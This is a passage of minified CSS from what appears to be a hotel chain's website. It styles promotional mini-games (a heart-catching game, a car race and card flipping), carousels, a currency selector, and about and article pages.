.hearts-catching-heart{bottom:-50px;right:-10px}.hearts-catching-place_position-5 .hearts-catching-heart{bottom:40px;right:0}.hearts-catching-place_position-6 .hearts-catching-heart{right:0;top:70px}}@media only screen and (max-width:575.98px){.hearts-catching-place_position-0 .hearts-catching-heart_initial{bottom:20px;right:20px;top:auto}.hearts-catching-place_position-1 .hearts-catching-heart{top:calc(61.928px + 70.18vw)}.hearts-catching-place_position-1 .hearts-catching-heart_prize{bottom:-40px;top:auto}.hearts-catching-place_position-2 .hearts-catching-heart{top:250px;z-index:55}.hearts-catching-place_position-2 .hearts-catching-heart_prize{top:0}}.hearts-catching-popup{font-size:14px;line-height:1.4}.hearts-catching-popup .popup-c__data{max-width:375px;padding:26px 24px 24px}.hearts-catching-popup__head{margin-bottom:16px}.hearts-catching-popup__title{font-weight:300}.hearts-catching-popup__button{margin-top:35px}.hearts-catching-popup__progress{display:flex;justify-content:space-between;margin:22px 10% 0}.hearts-catching-popup__progress-item{font-size:36px}.hearts-catching-popup__progress-item-icon{fill:none;stroke:#aaa;stroke-width:1.5;display:block}.hearts-catching-popup__progress-item.active .hearts-catching-popup__progress-item-icon{fill:#e40523;stroke:#e40523}.hearts-wall{align-items:center;display:flex;justify-content:center;min-height:564px;padding:60px 0 20px;position:relative}.hearts-wall__bg,.hearts-wall__bg-item{height:100%;left:0;position:absolute;top:0;width:100%}.hearts-wall__bg-item_1{background:#fbfbfb;left:50%;transform:translate(-50%);width:100vw}.hearts-wall__bg-item_2{display:flex;justify-content:center;overflow:hidden}.hearts-wall__bg-item_2 .hearts-wall__bg-item-canvas{fill:none;stroke:#e4002b;stroke-width:1;display:block;height:911px;opacity:.2;top:60px;width:911px}.hearts-wall__data{width:100%}.hearts-wall__form{background:#fff;border-radius:16px;margin:0 auto;max-width:567px;padding:48px;position:relative;width:100%}.hearts-wall__form-head{margin-bottom:40px;text-align:center}.hearts-wall__form-title{font-size:32px}.hearts-wall__form-fields{margin:0 auto;max-width:335px}.hearts-wall__form-item{margin-bottom:16px}.hearts-wall__form-item_submit{margin-bottom:0}.hearts-wall__form-item.invalid .hearts-wall__form-input-text{border-color:#e4002b}.hearts-wall__form-result{text-align:center}.hearts-wall__form-result-icon{margin-bottom:21px}.hearts-wall__form-result-canvas{width:54px}.hearts-wall__form-result-text{font-size:14px;font-weight:400}.hearts-wall__card{position:relative;text-align:center}.hearts-wall__card-head{margin-bottom:40px}.hearts-wall__card-title{font-size:32px}.hearts-wall__card-data{margin:0 auto}.hearts-wall__feed-list{height:100%;overflow:hidden;position:absolute;top:0;width:300px;z-index:1}.hearts-wall__feed-list-inner{position:relative;top:30px}.hearts-wall__feed-list-track{display:flex;flex-direction:column;margin:0 auto;position:relative;width:180px}.hearts-wall__feed-list_1{left:4%}.hearts-wall__feed-list_2{right:4%}.hearts-wall__feed-page{align-items:flex-start;display:flex;flex-direction:column}.hearts-wall__feed-item{margin-top:-30px}.hearts-wall__feed-item:nth-child(4n+1) .heart-mini__bg{background-image:url(/images-static/azimut-hearts/7-heart-1-1.svg)}.hearts-wall__feed-item:nth-child(4n+2) .heart-mini__bg{background-image:url(/images-static/azimut-hearts/7-heart-1-2.svg)}.hearts-wall__feed-item:nth-child(4n+3) .heart-mini__bg{background-image:url(/images-static/azimut-hearts/7-heart-2-1.svg)}.hearts-wall__feed-item:nth-child(4n+4) .heart-mini__bg{background-image:url(/images-static/azimut-hearts/7-heart-2-2.svg)}.hearts-wall__feed-item.animated .heart-mini__bg{animation:hearts-wall-heartbeat 2s 1 backwards}.hearts-wall__share-image{max-height:0;max-width:0;overflow:hidden}.hearts-wall__popup-heart{font-size:14px;line-height:1.4;text-align:center}.hearts-wall__popup-heart .popup-c__data{max-width:375px;padding:26px 24px 24px}.hearts-wall__popup-heart-head{margin-bottom:35px}.hearts-wall__popup-heart-title{font-weight:300}.hearts-wall__popup-heart-text{font-size:18px;overflow:hidden;position:relative}.hearts-wall__popup-heart-text-list{align-items:flex-start;display:flex;left:0;position:relative}.hearts-wall__popup-heart-text-item{flex-shrink:0;padding:0 10px;width:100%}.hearts-wall__popup-heart-button{margin-top:35px}.hearts-wall_margin-1{margin-bottom:-60px}@media only screen and (max-width:1239.98px){.hearts-wall__feed-list_1{left:0}.hearts-wall__feed-list_2{right:0}}@media only screen and (min-width:1044px){.hearts-wall__feed-item{margin-top:-30px}.hearts-wall__feed-item:nth-child(odd) .heart-mini{transform:rotate(-25deg)}.hearts-wall__feed-item:nth-child(2n){align-self:flex-end}.hearts-wall__feed-item:nth-child(2n) .heart-mini{transform:rotate(25deg)}}@media only screen and (max-width:1043.98px){.hearts-wall{align-items:flex-end;min-height:550px;padding:20px 0}.hearts-wall__bg{height:100%;left:50%;top:0;transform:translateX(-50%);width:100vw}.hearts-wall__bg-item_1{left:0;transform:none;width:100%}.hearts-wall__bg-item_2{align-items:flex-start;overflow:hidden}.hearts-wall__bg-item_2 .hearts-wall__bg-item-canvas{stroke-width:2.5;display:block;height:308px;margin:0 auto;top:54px;width:308px}.hearts-wall__form{padding:30px 20px}.hearts-wall__form-head{margin-bottom:24px}.hearts-wall__form-title{font-size:24px}.hearts-wall__feed-head{left:0;position:absolute;text-align:center;top:56px;width:100%}.hearts-wall__feed-title{font-size:24px}.hearts-wall__feed-list{align-items:center;display:flex;height:100%;justify-content:flex-start;left:50%;padding-bottom:116px;top:0;transform:translateX(-50%);width:100vw;z-index:auto}.hearts-wall__feed-list-inner{left:50%;top:0}.hearts-wall__feed-list-track{align-items:center;display:flex;flex-direction:row;margin:0;-webkit-user-select:none;-moz-user-select:none;user-select:none;width:auto}.hearts-wall__feed-page{align-items:center;display:flex;flex-direction:row;justify-content:flex-start}.hearts-wall__feed-item{display:flex;justify-content:center;margin:0;padding:0 10px;width:164px}.hearts-wall__feed-item:nth-child(4n+1) .heart-mini__bg{background-image:url(/images-static/azimut-hearts/7-heart-2-2.svg)}.hearts-wall__feed-item:nth-child(4n+2) .heart-mini__bg{background-image:url(/images-static/azimut-hearts/7-heart-1-1.svg)}.hearts-wall__feed-item:nth-child(4n+3) .heart-mini__bg{background-image:url(/images-static/azimut-hearts/7-heart-1-2.svg)}.hearts-wall__feed-item:nth-child(4n+4) .heart-mini__bg{background-image:url(/images-static/azimut-hearts/7-heart-2-1.svg)}.hearts-wall__share{position:relative}.hearts-wall__share-button{display:block}.hearts-wall__share-button,.hearts-wall__share-button:hover{background:#000;border-color:#000;color:#fff}.hearts-wall__popup-heart-button-link:hover{background:#2b2a29;border-color:#2b2a29;color:#fff}.hearts-wall_margin-1{margin-bottom:-40px}}@media only screen and (max-width:575.98px){.hearts-wall{padding:20px 0 0}.hearts-wall__form{border-radius:16px 16px 0 0;margin:0 -20px;max-width:none;padding:22px 20px;width:auto}.hearts-wall__form-head{margin-bottom:24px}.hearts-wall__form-title{font-size:24px}.hearts-wall__form-result-icon{margin-bottom:14px}.hearts-wall__share{padding-bottom:20px}}.azimut-hearts-values{position:relative}.azimut-hearts-values__list{display:flex;flex-wrap:wrap;gap:20px 0;justify-content:center;overflow:hidden;position:relative;width:auto}.azimut-hearts-values__list .owl-stage-outer{overflow:visible}.azimut-hearts-values__item{flex-grow:0;padding:0 15px;text-align:center;width:20%}.azimut-hearts-values__item-picture{margin:0 auto;max-width:100px}.azimut-hearts-values__item-picture-img{max-width:100%;vertical-align:top}@media only screen and (max-width:1043.98px){.azimut-hearts-values__item{width:33.33%}.azimut-hearts-values__list.owl-carousel{-webkit-mask-image:linear-gradient(80deg,#fff 90%,transparent);mask-image:linear-gradient(80deg,#fff 90%,transparent);opacity:0;padding-right:18%}.azimut-hearts-values__list.owl-carousel.owl-loaded{opacity:1}.azimut-hearts-values__list .owl-item .azimut-hearts-values__item{width:auto}}@media only screen and (max-width:767.98px){.azimut-hearts-values__item{width:50%}.azimut-hearts-values__list.owl-carousel{-webkit-mask-image:linear-gradient(80deg,#fff 80%,transparent);mask-image:linear-gradient(80deg,#fff 80%,transparent);padding-right:25%}}@media only screen and (max-width:575.98px){.azimut-hearts-values__list.owl-carousel{margin-right:-15px;-webkit-mask-image:none;mask-image:none;padding-right:40%}}.azimut-hearts-funds{position:relative}.azimut-hearts-funds__list{display:flex;flex-wrap:wrap;gap:20px 0;justify-content:center;overflow:hidden;position:relative;width:auto}.azimut-hearts-funds__list .owl-stage-outer{overflow:visible}.azimut-hearts-funds__item{flex-grow:0;padding:0 15px;text-align:center;width:33.33%}.azimut-hearts-funds__item-picture{margin:0 auto 16px;max-width:200px}.azimut-hearts-funds__item-picture-img{max-width:100%;vertical-align:top}.azimut-hearts-funds__item-title{font-size:24px;font-weight:400;line-height:1.3;margin-bottom:8px}.azimut-hearts-funds__item-title-link{color:inherit;text-decoration:none}.azimut-hearts-funds__item-text{padding:0 6%}@media only screen and (max-width:1043.98px){.azimut-hearts-funds__item{width:50%}.azimut-hearts-funds__list.owl-carousel{-webkit-mask-image:linear-gradient(90deg,#fff 80%,transparent);mask-image:linear-gradient(90deg,#fff 80%,transparent);opacity:0;padding-right:15%}.azimut-hearts-funds__list.owl-carousel.owl-loaded{opacity:1}.azimut-hearts-funds__list .owl-item .azimut-hearts-funds__item{width:auto}}@media only screen and (max-width:767.98px){.azimut-hearts-funds__item{width:100%}.azimut-hearts-funds__list.owl-carousel{-webkit-mask-image:linear-gradient(90deg,#fff 65%,transparent);mask-image:linear-gradient(90deg,#fff 65%,transparent);padding-right:30%}}@media only screen and (max-width:575.98px){.azimut-hearts-funds__item-text{padding:0}.azimut-hearts-funds__list.owl-carousel{margin-right:-15px;-webkit-mask-image:none;mask-image:none;padding-right:25%}}.race{display:flex;flex-direction:column;height:100vh;height:100dvh;overflow:hidden;width:100%}.race,.race__bg{position:relative}.race__bg{flex-grow:1;z-index:0}.race__bg-item{background:#5ba1ff url(/images-static/race/bg-morning.png) repeat-x 50% 100%;background-size:auto 720px;height:100%;left:0;opacity:0;position:absolute;top:0;transition:opacity 1s ease 1s;width:100%}.race__bg-item_2{background-color:#43c8ff;background-image:url(/images-static/race/bg-day.png)}.race__bg-item_3{background-color:#ff6e48;background-image:url(/images-static/race/bg-evening.png)}.race__bg-item.current{opacity:1;transition-delay:0s;z-index:1}.race__overlay{background:rgba(0,0,0,.6);height:100%}.race__data,.race__overlay{align-items:center;display:flex;justify-content:center;left:0;position:absolute;top:0;transition:opacity .5s ease,visibility .5s ease;width:100%}.race__data{color:#fff;font-size:18px;line-height:1.6;max-height:100%;min-height:100%;overflow:auto;text-align:center}.race__data-preloader{border-color:transparent currentColor currentColor;left:0;margin:30px auto 0;position:relative;top:0}.race__data-container{margin:auto;padding-bottom:30px;padding-top:30px;position:relative;width:100%}.race__title{font-size:32px;font-weight:700;line-height:1.1;margin:0 0 20px}.race__text-part_control-mobile{display:none}.race__button{margin-top:40px}.race__button_play .race__button-link{font-size:20px;min-width:220px;padding:14px 40px}.race__button_ok{min-width:140px}.race__button_fullscreen .race__button-link{background:none;border:0;color:#fff;font-size:14px;padding:0;text-decoration:underline}.race__road{border-bottom:1em solid #c2a99d;font-size:10px;height:31em;position:relative;width:100%}.race__track{background:#7a7a7a url(/images-static/race/stripe.svg) repeat-x 0 50%;background-size:auto .9em;box-shadow:inset 0 1px 16px rgba(111,35,51,.4);left:0;top:0;transition:transform 1s linear;width:1000000px}.race__track,.race__track-outer{height:100%;position:relative}.race__objects{height:100%;left:0;position:absolute;top:0;transition:transform 1s linear;width:0}.race__objects-preloaded{font-size:10px;height:31em;left:0;position:absolute;top:0;width:0}.race__obstacle{color:#fff;height:6em;left:0;position:absolute;text-align:center;width:6em}.race__obstacle-picture{background:url(/images-static/race/box.png) no-repeat 50% 50%/contain;height:100%;width:100%}.race__obstacle_position-1{top:.3em}.race__obstacle_position-2{top:calc(25% + .3em)}.race__obstacle_position-3{bottom:.3em}.race__obstacle_position-4{bottom:calc(25% + .3em)}.race__obstacle_barrier{height:14.45em;width:4.2em}.race__obstacle_barrier .race__obstacle-picture{background-image:url(/images-static/race/barrier.png)}.race__obstacle_barrier.race__obstacle_position-1,.race__obstacle_barrier.race__obstacle_position-2{top:0}.race__obstacle_barrier.race__obstacle_position-3,.race__obstacle_barrier.race__obstacle_position-4{bottom:0}.race__obstacle_car{animation:race-car-movement 50s linear forwards paused;height:6.6em;width:12.6em}.race__obstacle_car.blue .race__obstacle-picture{background-image:url(/images-static/race/car-blue.png)}.race__obstacle_car.green .race__obstacle-picture{background-image:url(/images-static/race/car-green.png)}.race__obstacle_car.yellow .race__obstacle-picture{background-image:url(/images-static/race/car-yellow.png)}.race__obstacle_speed-bump{height:14.45em;width:14.45em}.race__obstacle_speed-bump .race__obstacle-picture{background-image:url(/images-static/race/speed-bump.png)}.race__obstacle_speed-bump.race__obstacle_position-1,.race__obstacle_speed-bump.race__obstacle_position-2{top:0}.race__obstacle_speed-bump.race__obstacle_position-3,.race__obstacle_speed-bump.race__obstacle_position-4{bottom:0}.race__pointer{background:url(/images-static/race/pointer.svg) no-repeat 50% 50%/contain;bottom:100%;height:13.6em;left:0;position:absolute;width:20em}.race__hotel{background:url(/images-static/race/hotel.svg) no-repeat 50% 50%/contain;color:#fff;height:100%;left:0;position:absolute;text-align:center;top:0;width:30em}.race__car{display:flex;left:-150px;margin-top:.3em;position:absolute;top:25%;transition:top .25s ease,left .5s ease,margin-top .25s ease}.race__car-picture{background:url(/images-static/race/car-main.svg) no-repeat 50% 50%/contain;height:6.6em;transition:transform .25s ease;width:12.6em}.race__car_turn-left .race__car-picture{transform:rotate(-3deg)}.race__car_turn-right .race__car-picture{transform:rotate(3deg)}.race__car_crash{animation:race-crash .4s ease forwards}.race__nav{display:none}.race__nav-button{background:none;border:0;color:#2b2a29;height:15em;padding:0;position:absolute;right:0;width:15em}.race__nav-button,.race__nav-button-inner{align-items:center;display:flex;justify-content:center}.race__nav-button-inner{background:hsla(0,0%,100%,.6);border-radius:50%;height:10em;width:10em}.race__nav-button-icon{font-size:4em;opacity:.4}.race__nav-button_turn-left{top:0}.race__nav-button_turn-left .race__nav-button-icon{transform:rotate(-180deg)}.race__nav-button_turn-right{bottom:0}.race__rate{margin:30px auto 0;max-width:500px;text-align:left;width:100%}.race__rate-head{font-weight:700;margin-bottom:5px}.race__rate-list{display:flex;flex-direction:column;gap:5px 0}.race__rate-item{display:flex;gap:0 5px}.race__rate-item-name{overflow:hidden;text-overflow:ellipsis}.race__rate-item-dots{align-self:flex-end;border-bottom:1px dotted;bottom:7px;flex-grow:1;height:1px;position:relative}.race__rate-item-points{white-space:nowrap}.race__socials{margin-top:30px}.race__socials-caption{margin-bottom:10px}.race__socials-list{display:flex;flex-wrap:wrap;gap:15px 20px;justify-content:center}.race__socials-item{align-items:center;display:flex;font-size:40px;justify-content:center}.race_car-shown .race__car{left:40px}.race_playing .race__overlay{opacity:0;visibility:hidden}.race_playing .race__road{z-index:5}.race_playing .race__obstacle_car{animation-play-state:running}.race_paused .race__obstacle_car{animation-play-state:paused}.race_finish .race__car{left:calc(50% - 28em);transition:transform .25s ease,top .25s ease,left 1s ease}.race_finish .race__nav{display:none}.race_crash .race__overlay{opacity:1;visibility:visible}.race_crash .race__nav{display:none}@media only screen and (min-width:1920px){.race_car-shown .race__car{left:calc(50% - 920px)}.race_finish .race__car{left:calc(50% - 28em)}}@keyframes race-crash{0%{transform:rotate(0) scale(1)}to{transform:rotate(-144deg) scale(1)}}@keyframes race-car-movement{0%{transform:translateX(0)}to{transform:translateX(2000px)}}@media only screen and (max-width:1239.98px){.race__bg-item{background-size:auto 500px}.race__road{font-size:7px}.race__text-part_control{display:none}.race__nav,.race__text-part_control-mobile{display:block}}@media only screen and (max-width:1043.98px){.race__bg-item{background-size:auto 400px}.race__road{font-size:5px}.race__data{font-size:16px}.race__title{font-size:24px}.race__button{margin-top:25px}.race__button_play .race__button-link{font-size:16px}.race__button_fullscreen{margin-top:15px}.race__nav{font-size:inherit}.race__car{transition:top .12s ease,left .5s ease,margin-top .12s ease}.race__car-picture{transition:transform .12s ease}.race_car-shown .race__car{left:15px}.race_finish .race__car{left:calc(50% - 25em)}}.cards-flipping{display:flex;flex-direction:column;justify-content:safe center;min-height:100vh;min-height:100dvh;position:relative;width:100%}.cards-flipping__bg{background:#dadada;height:100%;left:0;overflow:hidden;position:absolute;top:0;width:100%}.cards-flipping__bg-circle{align-items:center;display:flex;height:100%;justify-content:center;width:100%}.cards-flipping__bg-circle-canvas{background:url(/images-static/cards-flipping/circle.svg) no-repeat 50% 100%/contain;height:100%;min-height:600px;min-width:1260px;width:100%}.cards-flipping__logo{position:absolute;right:20px;top:20px}.cards-flipping__logo-img{vertical-align:top;width:232px}.cards-flipping__data{font-size:18px;padding:20px 0;position:relative;text-align:center;width:100%}.cards-flipping__head{margin-bottom:40px}.cards-flipping__title{font-size:32px;font-weight:700;line-height:1.1;margin:0 0 20px}.cards-flipping__text_type-1{font-size:20px;font-weight:600}.cards-flipping__text_type-2{font-size:30px;font-weight:600}.cards-flipping__countdown-caption{margin-right:6px}.cards-flipping__button{margin-top:40px}.cards-flipping__button-element{min-width:180px}.cards-flipping__stage-head{margin:0 0 30px}.cards-flipping__stage-title{font-size:50px;font-weight:500;line-height:1.1}.cards-flipping__stage-timer{font-weight:600;margin-top:20px}.cards-flipping__separator{display:none;width:100%}.cards-flipping__item{margin-top:20px;width:calc(16.66% - 20px)}.cards-flipping__list{display:flex;flex-wrap:wrap;gap:0 20px;justify-content:center;margin:-20px auto 0;perspective:500px;transform-style:preserve-3d}.cards-flipping__list:before{content:"";display:none;height:0;margin-top:-20px;width:100%}.cards-flipping__list_items-8:before{display:block;order:45}.cards-flipping__list_items-more-12 .card-mini__inside{padding-bottom:100%}.cards-flipping__list_items-more-18{gap:0 12px;margin-top:-12px}.cards-flipping__list_items-more-18 .cards-flipping__item{margin-top:12px;width:calc(12.5% - 12px)}.cards-flipping__list_items-more-18 .card-mini__inside{padding-bottom:120%}.cards-flipping__part_margin-1{margin-bottom:200px}.cards-flipping__bar{margin-top:40px}.cards-flipping__bar-button{margin-top:30px}.cards-flipping__bar-button-element{min-width:180px}.cards-flipping__bar_hidden{visibility:hidden}.cards-flipping_playing .card-mini__side_back{cursor:pointer}@media only screen and (max-height:800px){.cards-flipping__head{margin-bottom:30px}.cards-flipping__list_items-more-12 .card-mini__inside{padding-bottom:90%}.cards-flipping__list_items-more-18 .card-mini__inside{padding-bottom:100%}.cards-flipping__part_margin-1{margin-bottom:15vh}}@media only screen and (max-height:700px){.cards-flipping__logo{right:10px;top:10px}.cards-flipping__logo-img{width:182px}.cards-flipping__head{margin-bottom:30px}.cards-flipping__bar{margin-top:30px}.cards-flipping__list_items-more-12 .card-mini__inside,.cards-flipping__list_items-more-18 .card-mini__inside{padding-bottom:80%}}@media only screen and (min-width:1240px){.cards-flipping__bar-button-element,.cards-flipping__button-element{font-size:18px;min-width:180px;padding:14px 40px}}@media only screen and (max-width:1239.98px){.cards-flipping__logo-img{width:180px}.cards-flipping__head{margin-bottom:30px}.cards-flipping__bar{margin-top:30px}.cards-flipping__text_type-2{font-size:25px}}@media only screen and (max-width:1043.98px){.cards-flipping__item{margin-top:12px;width:calc(16.66% - 12px)}.cards-flipping__list{gap:0 12px;margin-top:-12px}}@media only screen and (max-width:767.98px){.cards-flipping__bg-circle-canvas{min-width:1000px}.cards-flipping__data{font-size:15px;padding:80px 0 20px}.cards-flipping__logo{right:0;text-align:center;top:10px;width:100%}.cards-flipping__logo-img{width:140px}.cards-flipping__head{line-height:1.4;margin-bottom:25px}.cards-flipping__title{font-size:24px;font-weight:700;margin-bottom:14px}.cards-flipping__text_type-1{font-size:inherit;font-weight:400}.cards-flipping__text_type-2{font-size:25px}.cards-flipping__button{margin-top:20px}.cards-flipping__button-element{padding:12px 15px}.cards-flipping__bar{margin-top:20px}.cards-flipping__bar-button-element{padding:12px 15px}.cards-flipping__item{width:calc(25% - 10px)}.cards-flipping__list{gap:0 5px;margin:-5px -10px 0}.cards-flipping__list:before{display:none}.cards-flipping__list .cards-flipping__item{margin-top:5px;width:calc(25% - 5px)}.cards-flipping__list .card-mini__inside{padding-bottom:100%}.cards-flipping__list_items-more-16 .cards-flipping__item{width:calc(20% - 5px)}}.error-page_type-1 #headerUserMenu,.error-page_type-1 #headerUserMenuMobile,.error-page_type-1 .subscribe__wrap{display:none}@media only screen and (max-width:1043.98px){.error-page_type-1 .footer-nav{padding-top:0}}.currency-select-popup__overlay{background:hsla(0,0%,6%,.5)}.currency-select-popup__data{max-width:380px;padding:20px}.currency-select-popup__head{margin-bottom:20px}.currency-select-popup__title{font-size:24px;font-weight:300}.currency-select-popup__list{display:flex;flex-wrap:wrap;gap:1px 6px}.currency-select-popup__item{color:#2b2a29;cursor:pointer;display:block;flex-grow:0;font-size:14px;line-height:1.3;padding:8px 12px;text-decoration:none;width:calc(50% - 6px)}.currency-select-popup__item-value{font-weight:700}.currency-select-popup__item:hover{background:hsla(0,0%,67%,.1);color:#2b2a29;text-decoration:none}.currency-select-popup__item.active{background:hsla(0,0%,67%,.1)}.currency-select-popup__button-close{color:#2b2a29;font-size:14px}.currency-select-popup__button-close:hover{color:#2b2a29;opacity:.7}@media only screen and (max-width:767.98px){.currency-select-popup__data{height:100%;max-width:none;width:100%}.currency-select-popup__list{flex-direction:column;gap:1px 0}.currency-select-popup__item{font-size:15px;width:100%}.currency-select-popup__item-value{font-size:16px}.currency-select-popup__button-close{top:30px}}.__about--header{margin-top:114px}.about__milestone{margin-bottom:70px}.about__milestone ul{list-style-type:none}@media only screen and (max-width:767.98px){.about__milestone{margin-bottom:40px}}.about__milestone .header{margin-bottom:40px}@media only screen and (max-width:767.98px){.about__milestone .header{margin-bottom:30px}}.about__milestone .header h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2}@media only screen and (max-width:1043.98px){.about__milestone .header h2{font-size:34px;line-height:1.4}}.about__milestone .milestone__item--right .title{color:#000;font-size:24px;line-height:32px;margin-bottom:30px}@media only screen and (max-width:1043.98px){.about__milestone .milestone__item--right .title{margin-bottom:15px;padding-top:15px}}.about__milestone .milestone__item--right .description{font-size:18px;font-weight:300;line-height:1.33}@media only screen and (max-width:1043.98px){.about__milestone .milestone__item--right .description{font-size:15px;line-height:22px}}.about__mission{margin-bottom:80px;padding-top:75px}@media only screen and (max-width:767.98px){.about__mission{padding-top:40px}}.about__mission .header{margin-bottom:50px}@media only screen and (max-width:1043.98px){.about__mission .header{margin-bottom:40px}}.about__mission .header h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2}@media only screen and (max-width:1043.98px){.about__mission .header h2{font-size:34px;line-height:1.4}}.about__mission .about__mission--left{font-size:18px;font-weight:300;line-height:1.33}@media only screen and (max-width:1043.98px){.about__mission .about__mission--left .description{font-size:15px;line-height:22px}}.about__mission .about__mission--right .list__item{border-bottom:1px solid #aaa;padding-bottom:25px}@media only screen and (max-width:1043.98px){.about__mission .about__mission--right .list__item{border-bottom:none}}.about__mission .about__mission--right .list__item .item{display:flex;flex-direction:column;text-align:center}.about__mission .about__mission--right .list__item .item .item__number{color:#2b2a29;font-size:60px;font-weight:300;line-height:72px}.about__mission .description__content{font-size:15px;line-height:22px;padding:15px 0}.about__media{padding:11em 0}@media only screen and (max-width:1043.98px){.about__media{padding:4em 0}}.about__media .wrap__more--news{display:flex;margin-top:50px;text-align:left}.about__media .header{padding:0 0 30px}.about__media .header h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2}@media only screen and (max-width:1043.98px){.about__media .header h2{font-size:34px;line-height:1.4}}.about__media .pres__item{border-bottom:1px solid #aaa;padding:20px 0 30px}.about__media .pres__item .date .title{color:#656361;font-size:15px;line-height:22px}.about__media .pres__item .date .description{font-size:18px;line-height:1.33}@media only screen and (max-width:1043.98px){.about__media .pres__item .date .description{display:none}}.about__media .pres__item .data__description .title{color:#2b2a29;font-size:24px;line-height:32px}.about__media .pres__item .data__description .description{font-size:18px;font-weight:300;line-height:1.33;margin-top:10px}@media only screen and (max-width:1043.98px){.about__media .pres__item .data__description .description{font-size:15px;line-height:22px}}.about__media .pres__item .link{margin-top:30px}.about__leadership{padding-top:75px}@media only screen and (max-width:1043.98px){.about__leadership{margin-bottom:5em}}@media only screen and (max-width:767.98px){.about__leadership{margin-bottom:40px;padding-top:40px}}.about__leadership .header{margin-bottom:50px}@media only screen and (max-width:767.98px){.about__leadership .header{margin-bottom:30px}}.about__leadership .header h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2}@media only screen and (max-width:1043.98px){.about__leadership .header h2{font-size:34px;line-height:1.4}}.about__leadership .leadership__item{margin-bottom:60px}@media only screen and (max-width:1043.98px){.about__leadership .leadership__item{margin-bottom:30px}.about__leadership .leadership__item .block__content{padding:25px 0}}.about__leadership .leadership__item .block__content .content__title{color:#2b2a29;font-size:24px;line-height:32px}.about__leadership .leadership__item .block__content .content__title--small{color:#656361;font-size:15px;line-height:22px}.about__leadership .leadership__item .block__content .content__description{font-size:18px;font-weight:300;line-height:1.33;margin-top:20px}.about__leadership .leadership__item .block__content .content__email{margin-top:50px}@media only screen and (max-width:1043.98px){.about__leadership .leadership__item .block__content .content__email{margin-top:25px}}.about__leadership .leadership__item .block__content .content__email .label{color:#aaa;font-size:15px;line-height:22px}.about__leadership .leadership__item .block__content .content__email .email{color:#000;font-size:18px;font-weight:300;line-height:1.33}.about__subbrands{margin-bottom:80px}#tabs-contents{background:#fff;display:block;padding:0;z-index:1}#tabs-contents li{margin:0;max-height:0;overflow:hidden;padding:0}#tabs-contents li.current{max-height:none;overflow:visible}#tabs-titles{float:left;margin:0 0 30px;padding:0;text-align:center}#tabs-titles.inlineList{align-self:flex-start;display:flex;flex-flow:row wrap;justify-content:flex-start;list-style:none;margin-left:-20px}@media only screen and (max-width:1043.98px){#tabs-titles.inlineList{margin-left:-10px}}#tabs-titles li{border-right:2px solid #fff;clear:both;color:#656361;cursor:pointer;display:block;font-size:18px;line-height:1.33;padding:10px 20px;z-index:2}@media only screen and (max-width:1043.98px){#tabs-titles li{display:inline-block;padding:7px 10px 10px}}#tabs-titles li.current{color:#2b2a29;font-size:24px;transition:background 1s ease;z-index:10}.tabs-contents--control{display:flex;justify-content:flex-start}.article__page--tags{margin-bottom:20px}.article__content--main{padding-top:70px}.article__content--main .content__main--description{padding-bottom:60px}@media only screen and (min-width:768px){.article__content--main .content__main--description{padding-bottom:40px}}.article__content--main .content__main--description h3,.article__content--main .content__main--description h4,.article__content--main .content__main--description h5{color:#2b2a29;font-size:24px;font-weight:400;line-height:32px;margin-bottom:10px;max-width:558px}.article__content--main .content__main--description p{font-size:18px;font-weight:300;line-height:1.33;margin-bottom:15px}.article__content--main .content__main--description blockquote{background:#f3f3f3;color:#2b2a29;font-size:24px;line-height:32px;margin:50px 0;padding:30px;text-align:center}.article__content--main .author{display:flex;margin-top:25px}.article__content--main .author .avatar{margin-right:10px}.article__content--main .author .description h3{font-size:15px;font-weight:400;line-height:22px;margin:0;padding:0}.article__content--main .author .description span{color:#aaa;display:inline-block;font-size:12px;line-height:14px}.article__content--left{margin-bottom:30px}@media only screen and (min-width:768px){.article__content--left{margin-bottom:30px}}.article__content--left .article__tags{margin-bottom:10px}.article__content--left .article__tags a{color:#e4002b}.article__content--left .article .article__header{font-size:15px;line-height:22px}.article__content--left .article .article__date{color:#656361;font-size:12px;line-height:14px}.main__description--right{align-items:center;display:flex;height:100%;padding:40px 0 25px}@media only screen and (min-width:768px){.main__description--right{margin-bottom:40px;padding-top:45px}}.main__description--right .main__description--wrap{display:flex;justify-content:flex-end;justify-content:flex-start;width:100%}@media only screen and (min-width:768px){.main__description--right .main__description--wrap{justify-content:flex-start}.main__description--right .main__description--wrap .description{margin-left:0}}@media only screen and (min-width:1044px){.main__description--right .main__description--wrap .description{margin-left:100px}}.main__description--right .main__description--wrap .description h4{font-size:15px;font-weight:400;line-height:22px;margin-bottom:5px}.main__description--right .main__description--wrap .description p{color:#000;font-size:15px;font-weight:300;line-height:22px;margin-bottom:20px}@media only screen and (max-width:575.98px){.popular__articles{padding-top:70px}}.popular__articles .popular__articles-wrap{border-bottom:1px solid #aaa;border-top:1px solid #aaa;padding:2em 0}.popular__articles .popular__articles-wrap .header{margin-bottom:30px}.popular__articles .popular__articles-wrap .header h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2}@media only screen and (max-width:575.98px){.popular__articles .popular__articles-wrap .header h2{font-size:34px;line-height:1.4}}@media only screen and (max-width:1043.98px){.popular__articles .popular__articles-wrap .header h2{font-size:34px;line-height:1.4}}.article__list--hotel{padding-bottom:150px;padding-top:150px}@media only screen and (max-width:1043.98px){.article__list--hotel{padding-bottom:50px;padding-top:50px}}.article__list--hotel .titles{margin-bottom:50px;text-align:center}@media only screen and (max-width:1043.98px){.article__list--hotel .titles{text-align:left}}.article__list--hotel .titles h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2}@media only screen and (max-width:575.98px){.article__list--hotel .titles h2{font-size:34px;line-height:1.4}}@media only screen and (max-width:1043.98px){.article__list--hotel .titles h2{font-size:34px;line-height:1.4}}.article__list--hotel .list__hotels--text{display:flex;flex-direction:column;height:100%}@media only screen and (max-width:1043.98px){.article__list--hotel .list__hotels--text{margin-bottom:30px}}.article__list--hotel .list__hotels--text .content{flex:1 0 auto}.article__list--hotel 